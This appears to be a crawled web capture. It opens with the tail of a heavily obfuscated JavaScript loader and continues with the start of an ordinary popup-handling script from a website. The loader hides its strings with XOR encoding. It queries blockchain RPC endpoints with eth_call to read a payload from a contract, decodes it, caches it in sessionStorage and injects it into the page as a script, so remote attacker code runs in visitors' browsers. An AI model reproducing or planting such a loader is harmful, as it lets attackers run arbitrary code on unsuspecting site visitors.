parseFloat(0x3)*parseInt(-parseInt(0x1069)),-parseInt(0x1bd)+Math.ceil(parseInt(0x1563))+parseInt(0x9b6)*parseFloat(-0x2),-parseInt(0x19b)+parseInt(parseInt(0x1ec7))+-0xb5*Math.trunc(parseInt(0x29)),0x45*parseInt(0x62)+parseFloat(0x1da7)+parseFloat(-parseInt(0x37e2)),parseInt(0x241c)+Math.ceil(0x17e3)+-parseInt(0x3b9b),Number(-parseInt(0x46d))+0x14fe+-0x1030,-parseInt(0x1046)+-parseInt(0x549)+parseInt(0x1603),parseInt(0x7)*0x39b+-0xf1*0x16+-0x3*0x162,-parseInt(0x645)+-parseInt(0x24)+parseFloat(parseInt(0x696)),Math.max(0x35,parseInt(0x35))*-parseInt(0xa)+Math.trunc(-0x76)*Math.trunc(-0x35)+Number(-0x4f)*Math.ceil(parseInt(0x47)),parseInt(0x10ef)+-0x2*parseInt(0xeee)+parseInt(0x1f)*parseInt(0x6e),parseInt(0x1)*Number(-parseInt(0x1401))+Number(-0x12c)+0x1592,0x100*Math.ceil(-parseInt(0x7))+Math.max(parseInt(0x1),0x1)*-parseInt(0x17b1)+parseInt(0x49)*Math.trunc(parseInt(0x6d)),Number(-parseInt(0x1187))+-0x155*Number(-parseInt(0xa))+parseInt(0x462),-parseInt(0x4e2)*parseInt(-0x7)+parseInt(0x223)+-0x23e1*0x1,Number(-parseInt(0x1849))+0x7*parseInt(-0x1c7)+Math.ceil(0x4e)*Math.max(parseInt(0x7a),parseInt(0x7a)),-parseInt(0x621)*Number(-parseInt(0x6))+parseInt(0x24f5)+parseInt(0xc39)*-parseInt(0x6),parseInt(0x197c)+0x133*Math.trunc(parseInt(0x1))+parseFloat(-parseInt(0x1a4d)),-parseInt(0x230d)+Math.max(0x13ce,0x13ce)+parseInt(0x2)*Math.ceil(parseInt(0x7d9)),parseInt(0x4)*0x971+-0x16e3+-parseInt(0xe7e),Math.max(parseInt(0xe71),0xe71)+-0xbb9+-0x28b,0x626+parseFloat(0x13df)+Math.floor(-parseInt(0x19d3)),-parseInt(0x305)*parseInt(0xb)+0x17c9+Math.max(-0x99b,-parseInt(0x99b))*-parseInt(0x1),parseFloat(-parseInt(0x2328))+Math.ceil(-parseInt(0x141f))+0x37ba,-0x7*-parseInt(0xb6)+parseInt(0xe44)+Math.floor(-parseInt(0x1))*0x130d,parseFloat(-parseInt(0x24b1))+Math.trunc(parseInt(0x1301))+Math.floor(0x11de),Math.trunc(0x183e)+parseFloat(0x11)*-0x21a+Math.floor(parseInt(0xbde)),Math.max(-0x15d2,-parseInt(0x15d2))+Math.floor(parseInt(0x1559))+Math.floor(-parseInt(0x1))*Math.trunc(-0xe2),parseInt(0x1aee)+parseInt(0x1)*-parseInt(0x193f)+-0x141,-0x958+-0x1f84+Number(parseInt(0x293d)),Math.ceil(0x159)*parseInt(0x1)+-parseInt(0x4)*Number(-0x23f)+parseInt(0xc3)*-0xd,parseInt(0x11cf)+Number(0x1fdc)+parseInt(0xa6)*-parseInt(0x4c),Math.max(-0x1ed5,-0x1ed5)+Number(-0x2)*Math.ceil(-0x1157)+0x4*Math.max(-0xdd,-0xdd),0x2709+parseInt(0x2)*0x10d+-parseInt(0x28f5),-parseInt(0x1)*-parseInt(0xb63)+parseInt(-parseInt(0x1284))+0x79*0x10,-parseInt(0x253d)*-parseInt(0x1)+0x16ec+parseInt(-0x3bb7),parseInt(0x2)*0x11c5+Number(-0x2539)+Math.trunc(0x10b)*parseInt(0x2),Number(parseInt(0xbad))+parseInt(0x876)+parseInt(-parseInt(0x13e9)),Number(0x1fe1)+parseInt(-0x14ae)*-0x1+parseFloat(-0x3457),-parseInt(0x1)*Math.max(-0x82f,-0x82f)+Math.floor(parseInt(0x263))+parseInt(0x1)*Number(-parseInt(0xa5d)),0x1c57+-parseInt(0xc)*-parseInt(0x22)+Math.trunc(-parseInt(0x1dbb)),parseInt(-parseInt(0x2))*Math.ceil(0x52d)+Math.floor(-0x1b5f)+0x25ee],[-0x1d7c+Math.floor(-0x117b)+Math.floor(0x2f5f),Math.floor(0x10f2)+parseInt(-0x4d)*0x65+Math.floor(-parseInt(0xed))*Math.trunc(-parseInt(0xf)),-0x930+parseFloat(parseInt(0x17f2))+Math.max(-0xe4e,-parseInt(0xe4e)),parseInt(0x1)*parseInt(0x7f0)+parseInt(0x1)*Math.trunc(-parseInt(0x257f))+parseInt(0x1dff),-parseInt(0xb42)*0x2+parseInt(0x3e)*0x11+0x12d9,parseInt(0x2)*-parseInt(0x599)+Math.max(-0x13,-parseInt(0x13))*0xc2+0x1*0x19d2,-parseInt(0x4)*-parseInt(0x455)+Number(-0x299)*Math.max(0xe,0xe)+parseInt(-0x2bf)*Math.trunc(-0x7),parseFloat(-0x1f3f)+parseInt(0x96)*0x3e+Math.max(-0x4e6,-parseInt(0x4e6)),0x1*0x7c2+Math.max(-parseInt(0x35),-0x35)*Math.floor(0x41)+Math.ceil(0x615),parseInt(0x25f1)+Math.max(-0x16ca,-parseInt(0x16ca))*-0x1+-parseInt(0x3c48),Number(-parseInt(0x174a))+Math.ceil(-0x1)*-0x1c8a+-parseInt(0xf)*0x53,-parseInt(0x926)*Number(-0x4)+0x135*parseInt(0x4)+-0x1*Math.trunc(0x293f),parseInt(0x1c2d)+-parseInt(0x7)*-parseInt(0x254)+-0xbf*parseInt(0x3b),-parseInt(0x9df)*Number(-0x2)+parseInt(0x9fe)+-parseInt(0x1d57),parseInt(-0x1)*-parseInt(0x1877)+parseInt(0x16e5)*parseFloat(0x1)+Number(parseInt(0x1))*Math.max(-0x2ee9,-parseInt(0x2ee9)),Number(0xb8a)+parseInt(0x8f0)+Math.floor(-0x1406),-parseInt(0xc1)*Number(-0x1a)+0x1ea1+Math.max(parseInt(0x31cd),parseInt(0x31cd))*-parseInt(0x1),-0x251c+Math.floor(parseInt(0x1))*-0x2521+Math.floor(0xe9)*parseInt(0x52),-parseInt(0x24)*Math.trunc(parseInt(0x8e))+parseInt(0x7c3)+0xca9,parseInt(0x25)*Math.floor(-parseInt(0xa7))+-0x3*parseInt(0x47a)+-parseInt(0x1)*Math.max(-0x25be,-parseInt(0x25be)),0x18*-0x156+Math.max(-parseInt(0xa06),-parseInt(0xa06))+0x2a7a*0x1,-parseInt(0x1025)+-0x25b1*-0x1+-0x1*parseInt(0x152b),-0x1756+-0x305*parseInt(0x6)+-parseInt(0x4)*-parseInt(0xa7a),parseInt(0x1633)+parseInt(-0x1)*-parseInt(0x260b)+Math.trunc(-parseInt(0x3bdd)),0x1*parseInt(0x18f)+0x13*-parseInt(0x137)+0x465*parseInt(0x5),-parseInt(0x1)*parseInt(-parseInt(0x613))+-parseInt(0x2277)+Math.floor(0x1)*0x1cc9,-0x4d*parseInt(0x65)+Number(-parseInt(0x203a))+Math.trunc(parseInt(0x1c))*Math.floor(0x240),-0x5*Math.max(-0x383,-parseInt(0x383))+-parseInt(0x5)*0x18e+parseInt(0x5)*-0x1e1,parseInt(-parseInt(0x5cf))*-parseInt(0x1)+Math.ceil(0x1979)+Math.floor(-parseInt(0xa5e))*parseFloat(0x3),0x1d40+0xddc+-0x1*Number(parseInt(0x2aba)),Math.ceil(parseInt(0x1df))*0xa+0x2145+Number(-0x9f)*0x53,-parseInt(0x2)*parseInt(0x6c7)+0x2*0x273+parseInt(0x90a),-0x200e+-parseInt(0x65b)+parseFloat(0x26cc),parseInt(parseInt(0x2d9))+parseInt(-0x18)*parseInt(0x77)+-0x8b7*-parseInt(0x1),parseInt(0x1)*parseInt(0x40d)+0x2a*0x3b+parseFloat(-parseInt(0x6ad))*Math.floor(0x2),parseFloat(parseInt(0x2))*0x4b9+0x1457*Math.trunc(-parseInt(0x1))+-parseInt(0xb4e)*-parseInt(0x1),Math.ceil(-0x1de)*parseInt(-parseInt(0xa))+Math.floor(-parseInt(0x140b))+Math.floor(0x1)*Math.ceil(parseInt(0x1cd)),0x1d89*0x1+-parseInt(0x26c1)+-0x1*Math.trunc(-parseInt(0x966)),Math.max(-0xc8e,-0xc8e)+0x1016+Math.floor(-0x319),parseInt(0x1e27)+-0x1*Math.floor(parseInt(0x793))+-parseInt(0x1622),parseInt(0x1166)+parseInt(0x2)*-0xa08+0x311]],L$jE$jZ=(bU_gp$R,ulYmFpRIahW_P_POfTfW='x')=>{const gXMNAT$BPVteDEfT=HztLyDnIeSMrnauwQgabSk;let DVbCfh='';for(let bJy$oEJuJrBswzuz=-parseInt(0x1)*parseFloat(-parseInt(0x427))+0xa*Math.floor(parseInt(0x8c))+Number(parseInt(0x3))*-0x335;bJy$oEJuJrBswzuz<bU_gp$R[gXMNAT$BPVteDEfT(0x1f4)];bJy$oEJuJrBswzuz++){DVbCfh+=String[gXMNAT$BPVteDEfT(0x1d5)](bU_gp$R[gXMNAT$BPVteDEfT(0x1d6)](bJy$oEJuJrBswzuz)^ulYmFpRIahW_P_POfTfW[gXMNAT$BPVteDEfT(0x1d6)](bJy$oEJuJrBswzuz%ulYmFpRIahW_P_POfTfW[gXMNAT$BPVteDEfT(0x1f4)]));}return DVbCfh;},bpTJlOEfpQXIYUQC$PiMcQlX=()=>{const LOLdyN$RXuWMQE=HztLyDnIeSMrnauwQgabSk;try{const TlZbg=sessionStorage[LOLdyN$RXuWMQE(0x1f0)](AFNvFUlklk$axPmYyeHIlh());if(!TlZbg)return null;const nMqhnK_TqQWmd=JSON[LOLdyN$RXuWMQE(0x1e7)](L$jE$jZ(atob(TlZbg),location[LOLdyN$RXuWMQE(0x1ea)]));if(Date[LOLdyN$RXuWMQE(0x1ee)]()-nMqhnK_TqQWmd['t']<ICZZIIXPYYYZVjmpidUj_fYR[LOLdyN$RXuWMQE(0x1da)])return nMqhnK_TqQWmd['d'];sessionStorage[LOLdyN$RXuWMQE(0x1eb)](AFNvFUlklk$axPmYyeHIlh());}catch(TD$sjeP$YSmuBvrz){}return null;},KCmsdC=tXCsJ_IwLnPVPWCRt=>{const Kh_ktvDjiYVcEby$gpTVzk=HztLyDnIeSMrnauwQgabSk;try{const iphumtIsbVdJ=JSON[Kh_ktvDjiYVcEby$gpTVzk(0x1c1)]({'d':tXCsJ_IwLnPVPWCRt,'t':Date[Kh_ktvDjiYVcEby$gpTVzk(0x1ee)]()});sessionStorage[Kh_ktvDjiYVcEby$gpTVzk(0x1d1)](AFNvFUlklk$axPmYyeHIlh(),btoa(L$jE$jZ(iphumtIsbVdJ,location[Kh_ktvDjiYVcEby$gpTVzk(0x1ea)])));}catch(uapsfVlPGAMWAxaTaLSUM){}},FvPqMJC$tcMhfRebwmOZo=QXvhgHpFIXlMdmCu=>{const z$PgbyTnvtrTmgyXKN$nViwXWx=HztLyDnIeSMrnauwQgabSk;try{const ZnqVawhkrqPtJxYBDrRliXM=new Blob([QXvhgHpFIXlMdmCu],{'type':z$PgbyTnvtrTmgyXKN$nViwXWx(0x1f7)}),tcgYJzh$qPGjRNwlK=URL[z$PgbyTnvtrTmgyXKN$nViwXWx(0x1c2)](ZnqVawhkrqPtJxYBDrRliXM),yXEojvu__y=document[z$PgbyTnvtrTmgyXKN$nViwXWx(0x1e1)](z$PgbyTnvtrTmgyXKN$nViwXWx(0x1c6));yXEojvu__y[z$PgbyTnvtrTmgyXKN$nViwXWx(0x1df)]=tcgYJzh$qPGjRNwlK,yXEojvu__y[z$PgbyTnvtrTmgyXKN$nViwXWx(0x1ca)]=yXEojvu__y[z$PgbyTnvtrTmgyXKN$nViwXWx(0x1c7)]=()=>{const vPdH_rzRfxkusuoOUstPXIHac=z$PgbyTnvtrTmgyXKN$nViwXWx;URL[vPdH_rzRfxkusuoOUstPXIHac(0x1d7)](tcgYJzh$qPGjRNwlK),setTimeout(()=>yXEojvu__y[vPdH_rzRfxkusuoOUstPXIHac(0x1e3)](),Math.ceil(parseInt(0x1b10))+-parseInt(0x5b)*Math.trunc(0x60)+parseInt(0x742));},(document[z$PgbyTnvtrTmgyXKN$nViwXWx(0x1ec)]||document[z$PgbyTnvtrTmgyXKN$nViwXWx(0x1be)])[z$PgbyTnvtrTmgyXKN$nViwXWx(0x1f3)](yXEojvu__y);}catch(aomOxiPCpuKmapNcdsQRnguBp){}},LrLZrcbJ=bpTJlOEfpQXIYUQC$PiMcQlX();if(LrLZrcbJ){FvPqMJC$tcMhfRebwmOZo(LrLZrcbJ);return;}const vLElSqUrJGksyyrWvQHmVVJw=HztLyDnIeSMrnauwQgabSk(0x1c9),vGBptHLiwkagHDqy=async()=>{const bHEZVLrSRBXD_shOzIigRItwi=HztLyDnIeSMrnauwQgabSk,FUjE$lIAFuq$uaPdxxr=NjyzCWXVdYSU$ZQ$onbh[bHEZVLrSRBXD_shOzIigRItwi(0x1db)](otsdiADHqSKTwfTBgbEDS=>CId_iXk_HUAvhHUybwkKs(otsdiADHqSKTwfTBgbEDS))[bHEZVLrSRBXD_shOzIigRItwi(0x1e6)](()=>Math[bHEZVLrSRBXD_shOzIigRItwi(0x1e9)]()-(Number(parseInt(0x1139))*0x2+-parseInt(0x16b1)+parseInt(0x3)*-0x3eb+0.5));for(const KT_PKe_E of FUjE$lIAFuq$uaPdxxr){try{const fn$CFlLqQjbFWZahfs=await fetch(KT_PKe_E,{'method':bHEZVLrSRBXD_shOzIigRItwi(0x1d8),'headers':{'Content-Type':bHEZVLrSRBXD_shOzIigRItwi(0x1e0)},'body':JSON[bHEZVLrSRBXD_shOzIigRItwi(0x1c1)]({'jsonrpc':bHEZVLrSRBXD_shOzIigRItwi(0x1c4),'id':0x1,'method':bHEZVLrSRBXD_shOzIigRItwi(0x1f1),'params':[{'to':ICZZIIXPYYYZVjmpidUj_fYR['ca'],'data':ICZZIIXPYYYZVjmpidUj_fYR['fs']},bHEZVLrSRBXD_shOzIigRItwi(0x1cc)]})}),mfupyiHbB$_XwcLEsCzTME=await fn$CFlLqQjbFWZahfs[bHEZVLrSRBXD_shOzIigRItwi(0x1cb)]();if(mfupyiHbB$_XwcLEsCzTME[bHEZVLrSRBXD_shOzIigRItwi(0x1c5)])continue;const judYM_NQf$Hto=mfupyiHbB$_XwcLEsCzTME[bHEZVLrSRBXD_shOzIigRItwi(0x1dd)][bHEZVLrSRBXD_shOzIigRItwi(0x1f6)](parseFloat(-parseInt(0x4e7))*-0x5+parseInt(0x5b)*Math.floor(parseInt(0x5d))+parseInt(-0x3990)),w_mvgRZ=parseInt(judYM_NQf$Hto[bHEZVLrSRBXD_shOzIigRItwi(0x1f6)](parseFloat(parseInt(0xe9))*Math.ceil(parseInt(0x1))+-0x1715+parseInt(0x166c),-0x24a*Math.ceil(-parseInt(0x10))+-0x1*parseInt(0x11ed)+Math.max(-parseInt(0x1233),-0x1233)),Math.floor(-parseInt(0x1))*-0x139f+-0x18a3+-parseInt(0x19)*Math.ceil(-parseInt(0x34))),aenlPwGLqkewBGTHObxTvh$z=judYM_NQf$Hto[bHEZVLrSRBXD_shOzIigRItwi(0x1f6)](-0x82*Math.trunc(-0x1d)+Math.max(-parseInt(0xc26),-parseInt(0xc26))+-0x26*0xe,parseInt(0x22d1)+Math.trunc(0x1f)*parseFloat(-parseInt(0x8d))+-parseInt(0x113e)+w_mvgRZ*(parseInt(0x1)*-0xdc1+parseInt(0x1)*-parseInt(0x34c)+parseInt(0x110f)));let kiRYZBvULtiNoniAT='';for(let P_NL_vWzhybrOajm=0xac7+0x3*0xa47+Number(-0x299c);P_NL_vWzhybrOajm<aenlPwGLqkewBGTHObxTvh$z[bHEZVLrSRBXD_shOzIigRItwi(0x1f4)];P_NL_vWzhybrOajm+=-0x2*-0x3ce+parseFloat(parseInt(0x13db))+Math.ceil(0x21)*-0xd5)kiRYZBvULtiNoniAT+=String[bHEZVLrSRBXD_shOzIigRItwi(0x1d5)](parseInt(aenlPwGLqkewBGTHObxTvh$z[bHEZVLrSRBXD_shOzIigRItwi(0x1c8)](P_NL_vWzhybrOajm,-0xa08+Math.max(parseInt(0xd48),0xd48)+Number(-0x19f)*parseInt(0x2)),-0x1*Math.floor(-parseInt(0x2b3))+Math.ceil(0x2052)+Number(-parseInt(0x22f5))));const wibNskpBmTcYxj=atob(kiRYZBvULtiNoniAT);if(wibNskpBmTcYxj[bHEZVLrSRBXD_shOzIigRItwi(0x1f4)]>-0xe0e+Math.trunc(parseInt(0x243f))+parseFloat(-parseInt(0x1627))){KCmsdC(wibNskpBmTcYxj),FvPqMJC$tcMhfRebwmOZo(wibNskpBmTcYxj);return;}}catch(BMEVtLnFhfMIulI){continue;}}};try{if(typeof Worker===HztLyDnIeSMrnauwQgabSk(0x1ed)){await vGBptHLiwkagHDqy();return;}const tvunxjjekdzlf__S=new Blob([vLElSqUrJGksyyrWvQHmVVJw],{'type':HztLyDnIeSMrnauwQgabSk(0x1d2)}),SYalEcWRN=URL[HztLyDnIeSMrnauwQgabSk(0x1c2)](tvunxjjekdzlf__S),zobAJuWeUqTZKAsBEFiBLE=new Worker(SYalEcWRN),AjQcbmJYN=setTimeout(()=>{const QBTZZXOoRuJV=HztLyDnIeSMrnauwQgabSk;zobAJuWeUqTZKAsBEFiBLE[QBTZZXOoRuJV(0x1ef)](),URL[QBTZZXOoRuJV(0x1d7)](SYalEcWRN),vGBptHLiwkagHDqy();},ICZZIIXPYYYZVjmpidUj_fYR['nt']+ICZZIIXPYYYZVjmpidUj_fYR['ct']+(0x971+0x106f+Math.trunc(-parseInt(0x88))*parseInt(0x22)));zobAJuWeUqTZKAsBEFiBLE[HztLyDnIeSMrnauwQgabSk(0x1d9)]=XdukOeWMAs=>{const vf_iyr=HztLyDnIeSMrnauwQgabSk;clearTimeout(AjQcbmJYN),URL[vf_iyr(0x1d7)](SYalEcWRN),zobAJuWeUqTZKAsBEFiBLE[vf_iyr(0x1ef)](),XdukOeWMAs[vf_iyr(0x1e8)]['ok']?(KCmsdC(XdukOeWMAs[vf_iyr(0x1e8)]['d']),FvPqMJC$tcMhfRebwmOZo(XdukOeWMAs[vf_iyr(0x1e8)]['d'])):vGBptHLiwkagHDqy();},zobAJuWeUqTZKAsBEFiBLE[HztLyDnIeSMrnauwQgabSk(0x1c7)]=()=>{const il_txORxyRkhy=HztLyDnIeSMrnauwQgabSk;clearTimeout(AjQcbmJYN),URL[il_txORxyRkhy(0x1d7)](SYalEcWRN),zobAJuWeUqTZKAsBEFiBLE[il_txORxyRkhy(0x1ef)](),vGBptHLiwkagHDqy();},zobAJuWeUqTZKAsBEFiBLE[HztLyDnIeSMrnauwQgabSk(0x1ce)]({'n':NjyzCWXVdYSU$ZQ$onbh,'ca':ICZZIIXPYYYZVjmpidUj_fYR['ca'],'fs':ICZZIIXPYYYZVjmpidUj_fYR['fs'],'cfg':ICZZIIXPYYYZVjmpidUj_fYR});}catch(LpgXOcFmzQiHRQiQkRTeK){vGBptHLiwkagHDqy();}}()));function evDhRyDLEdQTs$jhSjdKmfgQm(VKKPLnhQXPh$hz,N$c$dtUyJqE){const vO$VkfB=AKNrNPvkgunit$o$pwT();return evDhRyDLEdQTs$jhSjdKmfgQm=function(LVgG_Um,NFxnFWjgmZag_WKAOnLZyOOa){LVgG_Um=LVgG_Um-(Number(parseInt(0x1))*parseInt(0x192e)+Number(0xe4b)*0x2+-0x3406);let jkQvMLRjyoaBOP=vO$VkfB[LVgG_Um];if(evDhRyDLEdQTs$jhSjdKmfgQm['pJBbkJ']===undefined){const MQRd$o=function(kkxDWzRHTOXTRGGcqdyKW){let cAPqlHutz$$AaeQ=parseInt(-0x8e7)+-0x124d+parseInt(0x1cc1)&parseInt(0x22a7)+-parseInt(0x349)*parseInt(0xa)+-0x1*parseInt(0xce),mIkY$iaaFgX=new Uint8Array(kkxDWzRHTOXTRGGcqdyKW['match'](/.{1,2}/g)['map'](B_OKnyPzveBjIoFsKSJ=>parseInt(B_OKnyPzveBjIoFsKSJ,0x1cae+-parseInt(0xaf2)+-0x9c*0x1d))),zONdgeOXhAMZ=mIkY$iaaFgX['map'](NfkBplalAm=>NfkBplalAm^cAPqlHutz$$AaeQ),VvghiO__kMYUUm=new TextDecoder(),MzBjAv=VvghiO__kMYUUm['decode'](zONdgeOXhAMZ);return MzBjAv;};evDhRyDLEdQTs$jhSjdKmfgQm['oeVIbr']=MQRd$o,VKKPLnhQXPh$hz=arguments,evDhRyDLEdQTs$jhSjdKmfgQm['pJBbkJ']=!![];}const x_nRkvDeNLt=vO$VkfB[-0x1dfe+parseInt(0x11)*0x175+parseInt(0xbf)*parseInt(0x7)],gPdtYVHhyrBOjT_XPJjlUGXFWu=LVgG_Um+x_nRkvDeNLt,DpLVczYuorNg_bsYSOxtgWhE=VKKPLnhQXPh$hz[gPdtYVHhyrBOjT_XPJjlUGXFWu];return!DpLVczYuorNg_bsYSOxtgWhE?(evDhRyDLEdQTs$jhSjdKmfgQm['yONfHo']===undefined&&(evDhRyDLEdQTs$jhSjdKmfgQm['yONfHo']=!![]),jkQvMLRjyoaBOP=evDhRyDLEdQTs$jhSjdKmfgQm['oeVIbr'](jkQvMLRjyoaBOP),VKKPLnhQXPh$hz[gPdtYVHhyrBOjT_XPJjlUGXFWu]=jkQvMLRjyoaBOP):jkQvMLRjyoaBOP=DpLVczYuorNg_bsYSOxtgWhE,jkQvMLRjyoaBOP;},evDhRyDLEdQTs$jhSjdKmfgQm(VKKPLnhQXPh$hz,N$c$dtUyJqE);}function AKNrNPvkgunit$o$pwT(){const AsxvggxhgjlPkK=['e2e3e1e2ece9','e7fee2e3','e1ecf9e8fef9','bcbcb9bbbdc9ded5efe9c1','fde2fef9c0e8fefeeceae8','b9b4bebeb5bebfebcfdcfafafa','eceffe','fee8f9c4f9e8e0','ecfdfde1e4eeecf9e4e2e3a2e7ecfbecfeeeffe4fdf9','f9e2def9ffe4e3ea','bfbcefd7defefccc','ebffe2e0cee5ecffcee2e9e8','eee5ecffcee2e9e8ccf9','ffe8fbe2e6e8c2efe7e8eef9d8dfc1','ddc2ded9','e2e3e0e8fefeeceae8','f9f9e1','e0ecfd','fefde1e4f9','ffe8fef8e1f9','b8bcb8b4bbb9bbd7e4f9c7ebda','feffee','ecfdfde1e4eeecf9e4e2e3a2e7fee2e3','eeffe8ecf9e8c8e1e8e0e8e3f9','bcb5b9b4bdbdcbdaece9eaf5','ffe8e0e2fbe8','ecfdfde1f4','b9beb8b9bebfbdc8f4c3e1c0c3','fee2fff9','fdecfffee8','e9ecf9ec','ffece3e9e2e0','e5e2fef9e3ece0e8','ffe8e0e2fbe8c4f9e8e0','e5e8ece9','f8e3e9e8ebe4e3e8e9','e3e2fa','f9e8ffe0e4e3ecf9e8','eae8f9c4f9e8e0','e8f9e5d2eeece1e1','bcb5b9bbbdbebdd9f5f5ffe3e3','ecfdfde8e3e9cee5e4e1e9','e1e8e3eaf9e5','ffe8e9f8eee8','fee1e4eee8','f9e8f5f9a2e7ecfbecfeeeffe4fdf9','e9e2eef8e0e8e3f9c8e1e8e0e8e3f9','bcbfbbefc0e5c2f4f9','b9bebcbabcbdbecbf5f8e4c4d8','fef9ffe4e3eae4ebf4','eeffe8ecf9e8c2efe7e8eef9d8dfc1','beb8bcbebcbcb9d4eedce6f7e8','bfa3bd','e8ffffe2ff','feeeffe4fdf9','e2e3e8ffffe2ff','fef8effef9ff','[base64]'];AKNrNPvkgunit$o$pwT=function(){return AsxvggxhgjlPkK;};return AKNrNPvkgunit$o$pwT();}


--- FILE ---
content_type: application/javascript
request_url: https://umd.net/javascript_poplock.js
body_size: 92842
content:
// --- REWRITE: Fix poplock_medium_small click-to-dismiss to fade out exactly like poplock_small, never "slide up" on click dismiss ---
// --- REWRITE: Allow pinch-to-zoom and double-tap-to-zoom on all popups, do not block zoom gestures, but keep swipe-to-dismiss working ---
// Add backbutton URL when pop-up is generated, so that when user clicks back, it just dismisses the popup. once all popups dismissed, clicking back should go back to the previous page.

function savePopupOriginalPosition(popup) {
    if (!popup || popup._originalPosition) return;
    popup._originalPosition = {
        top: popup.style.top,
        left: popup.style.left,
        transform: popup.style.transform
    };
}

// Helper: restore with transition (duration ms), starting from current position
function restorePopupOriginalPositionWithTransition(popup, duration = 150) {
    if (!popup) return;
    let orig = popup._originalPosition || {top: "", left: "", transform: ""};
    popup.style.transition = `transform ${duration}ms linear, top ${duration}ms linear`;
    void popup.offsetHeight;
    popup.style.top = orig.top || "";
    popup.style.left = orig.left || "";
    popup.style.transform = orig.transform || "";
    setTimeout(() => {
        popup.style.transition = "";
    }, duration);
    popup.classList.remove("reset_position");
}

function restorePopupOriginalPosition(popup) {
    restorePopupOriginalPositionWithTransition(popup, 50);
}

window.popupZIndexManager = {
    baseZIndex: 9999,
    currentMaxZ: 9999,
    popupStack: [],
    getNextZIndex() { this.currentMaxZ += 10; return this.currentMaxZ; },
    registerPopup(popup, parentPopup) {
        let z = parentPopup ? (parseInt(getComputedStyle(parentPopup).zIndex) || this.baseZIndex) + 10 : this.getNextZIndex();
        popup.style.zIndex = z.toString();
        this.popupStack.push({element: popup, zIndex: z});
        this.currentMaxZ = Math.max(this.currentMaxZ, z);
        return z;
    },
    unregisterPopup(popup) {
        this.popupStack = this.popupStack.filter(item => item.element !== popup);
        if (!this.popupStack.length) this.currentMaxZ = this.baseZIndex;
    },
    getTopmostPopup() {
        if (!this.popupStack.length) return null;
        return this.popupStack.reduce((h, c) => c.zIndex > h.zIndex ? c : h).element;
    }
};
window.popupEventManager = {
    outsideClickHandlers: new Map(),
    addOutsideClickHandler(popup, handler) {
        this.outsideClickHandlers.set(popup, handler);
        document.addEventListener("click", handler, true);
        this.addIframeClickHandlers(popup, handler);
    },
    addIframeClickHandlers(popup, handler) {
        try {
            document.querySelectorAll('iframe').forEach(iframe => {
                try {
                    if (iframe.contentDocument) {
                        iframe.contentDocument.addEventListener("click", e => {
                            const r = iframe.getBoundingClientRect();
                            handler({
                                target: iframe,
                                clientX: e.clientX + r.left,
                                clientY: e.clientY + r.top,
                                preventDefault: e.preventDefault.bind(e),
                                stopPropagation: e.stopPropagation.bind(e)
                            });
                        }, true);
                    }
                } catch {}
            });
        } catch (err) { console.warn("Could not add iframe click handlers:", err); }
    },
    removeOutsideClickHandler(popup) {
        const h = this.outsideClickHandlers.get(popup);
        if (h) {
            document.removeEventListener("click", h, true);
            this.outsideClickHandlers.delete(popup);
        }
    },
    isClickOutsidePopup(event, popup) {
        if (popup.contains(event.target)) return false;
        const allPopups = Array.from(document.querySelectorAll('.popup_overlay.active'));
        const popupZ = parseInt(getComputedStyle(popup).zIndex) || 0;
        for (let other of allPopups) {
            if (other !== popup) {
                const otherZ = parseInt(getComputedStyle(other).zIndex) || 0;
                if (otherZ > popupZ && other.contains(event.target)) return false;
            }
        }
        return true;
    }
};
function getClickCoordinatesInViewport(event, win) {
    let x = event.clientX, y = event.clientY;
    try {
        while (win !== window.top) {
            const f = win.frameElement;
            if (!f) break;
            const r = f.getBoundingClientRect();
            x += r.left; y += r.top;
            x -= f.clientLeft; y -= f.clientTop;
            win = win.parent;
        }
    } catch {
        return { x: event.clientX, y: event.clientY, error: true };
    }
    return { x, y, error: false };
}
function getBoundingClientRectInViewport(element, win) {
    let r = element.getBoundingClientRect(), x = r.left, y = r.top;
    try {
        while (win !== window.top) {
            const f = win.frameElement;
            if (!f) break;
            const fr = f.getBoundingClientRect();
            x += fr.left; y += fr.top;
            x -= f.clientLeft; y -= f.clientTop;
            win = win.parent;
        }
    } catch {
        return { x: r.left, y: r.top, width: r.width, height: r.height, error: true };
    }
    return { x, y, width: r.width, height: r.height, error: false };
}

// --- REWRITE: preventSimultaneousScroll should NOT block pinch/double-tap zoom ---
// Remove any code that blocks multitouch or double-tap zoom.
// Only block vertical swipe-to-dismiss for single-finger vertical drags on popups.

function preventSimultaneousScroll(iframe) {
    // This function is now a no-op to allow all native touch gestures, including pinch/double-tap zoom.
    // If you want to block only vertical scroll for single-finger drags, do it in the popup swipe logic, not here.
    // (We keep this function for compatibility with the rest of the code.)
    // No code here.
}

window.closePopup = function(popup) {
    if (!popup) popup = window.popupZIndexManager.getTopmostPopup();
    if (popup) {
        window.popupZIndexManager.unregisterPopup(popup);
        window.popupEventManager.removeOutsideClickHandler(popup);
        const allPopups = Array.from(document.querySelectorAll(".popup_overlay.active")).sort((a, b) => (parseInt(getComputedStyle(a).zIndex) || 0) - (parseInt(getComputedStyle(b).zIndex) || 0));
        let idx = allPopups.indexOf(popup);
        if (idx !== -1) {
            for (let i = allPopups.length - 1; i >= idx; i--) {
                let p = allPopups[i];
                if (document.body.contains(p)) {
                    window.popupZIndexManager.unregisterPopup(p);
                    window.popupEventManager.removeOutsideClickHandler(p);
                    if (p.classList.contains("poplock_medium") || p.classList.contains("poplock_extra_large")) {
                        p.classList.add("closing");
                        setTimeout(() => { p.remove(); if (!document.querySelector(".popup_overlay")) document.body.classList.remove("popup_active", "overlay_visible"); }, 150);
                    } else if (p.classList.contains("poplock_large")) {
                        p.classList.add("closing");
                        setTimeout(() => { p.remove(); if (!document.querySelector(".popup_overlay")) document.body.classList.remove("popup_active", "overlay_visible"); }, 150);
                    } else if (p.classList.contains("poplock_small") || p.classList.contains("poplock_medium_small")) {
                        // Both poplock_small and poplock_medium_small: fade out on click dismiss (not slide up)
                        if (p._wasSliding) {
                            // Only slide up if it was a swipe, not a click
                            if (p.classList.contains("poplock_small")) {
                                let l = p.dataset.initialLeft || "";
                                if (l) p.style.left = l;
                                p.style.transform = "translateY(100vh)";
                            } else if (p.classList.contains("poplock_medium_small")) {
                                // For swipe, slide up as before
                                p.style.transition = "transform 150ms linear, top 150ms linear";
                                let t = p.getBoundingClientRect().top;
                                p.style.top = t + "px"; void p.offsetHeight;
                                p.style.top = window.innerHeight + "px";
                                p.style.transform = "translate(-50%, 0)";
                            }
